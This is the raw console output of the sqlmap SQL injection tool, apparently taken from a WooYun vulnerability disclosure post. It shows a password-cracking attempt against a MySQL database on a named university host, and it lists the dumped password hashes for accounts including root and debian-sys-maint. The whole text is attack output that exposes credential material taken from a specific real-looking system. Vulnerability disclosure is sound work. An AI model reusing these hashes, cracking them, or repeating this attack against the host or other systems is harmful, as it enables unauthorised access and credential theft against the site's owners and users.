 sqlmap
[1] default dictionary file 'C:\Python27\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[16:29:11] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[16:29:12] [INFO] starting dictionary-based cracking (mysql_passwd)
[16:29:12] [INFO] starting 4 processes
[16:29:50] [WARNING] no clear password(s) found
database management system users password hashes:
[*] debian-sys-maint [1]:
password hash: *FE8B4B55102E48A92F1222E67627E1E0F4CC542D
[*] dspcdc [1]:
password hash: *DB3701E3E69D41DC0DB39E25883D415F534F7662
[*] eeweb [1]:
password hash: *6B7646AC9FBC94C8E4C2D543C6685B31BD8B5D9F
[*] root [1]:
password hash: *14B1DDAE2AD23FFF8C18AA028F92E6BB1E030392
[16:29:50] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\dspcdc.ee.stust.edu.tw'
[*] shutting down at 16:29:50
C:\Python27\sqlmap>
www.wooyun.org